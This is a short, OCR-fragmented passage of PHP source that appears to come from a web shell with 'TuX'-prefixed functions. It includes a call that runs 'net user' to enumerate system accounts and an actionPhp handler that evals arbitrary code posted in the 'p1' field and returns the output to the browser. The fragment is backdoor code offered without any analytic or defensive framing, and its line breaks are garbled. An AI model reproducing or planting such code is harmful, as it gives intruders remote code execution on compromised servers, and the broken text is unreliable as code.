
		TuXSecParam(
'User Accounts'
,
TuXEx(
'net user'
));

	}

echo
'</div>'
;

	TuXFooter();

}

function
actionPhp
()
{

if
(
isset
(
$_POST
[
'ajax'
])) {

$_SESSION
[md5(
$_SERVER
[
'HTTP
_HOST'
]) . 
'ajax'
] = 
true
;

		ob_start();

eval
(
$_POST
[
'p1'
]);

$temp
 = 
"document.getElement
ById('PhpOutput').style.display='';document.
getElementById('PhpOutput').innerHTML='"
 . a
ddcslashes(htmlspecialchars(ob_get_clean()), 
"

	\'"
) . 
"';

"
;

echo
 strlen(
$temp
), 
"

"
, 
$temp
;

exit
; 

	}
